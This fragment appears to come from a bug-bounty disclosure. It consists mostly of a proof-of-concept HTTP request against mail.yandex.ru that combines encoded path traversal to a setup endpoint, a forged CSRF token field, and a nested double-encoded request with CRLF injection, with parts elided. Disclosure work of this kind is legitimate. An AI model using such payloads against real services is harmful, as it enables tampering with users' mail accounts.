 POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1
Host: mail.yandex.ru
[…]
Content-Type: multipart/form-data; boundary=x.x
--x.x
Content-Disposition: form-data; name="_ckey"
<attacker_CSRF_token>
--x.x
Content-Disposition: form-data; name="signature"
PoC: HTTP/1.1
Host: mail.yandex.ru
X-Original-Uri: /lite/api/%252e%252e/[…]%0D%0A%0D%0A--x%2ex%0D%0AContent-Disposition:[…]
Cookie: yandexuid=[…]; Session_id=[…];
User-Agent: Mozilla/5.0
[…]
--x.x--
padding[…5000…]padding